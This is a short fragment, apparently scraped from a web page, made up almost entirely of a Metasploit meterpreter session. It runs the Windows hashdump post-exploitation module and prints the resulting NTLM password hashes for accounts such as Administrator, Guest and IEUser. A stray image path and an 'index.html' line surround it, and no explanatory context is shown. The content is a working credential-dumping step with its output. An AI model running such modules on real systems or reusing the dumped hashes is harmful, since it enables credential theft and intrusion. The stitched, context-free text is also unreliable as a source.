 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
index.html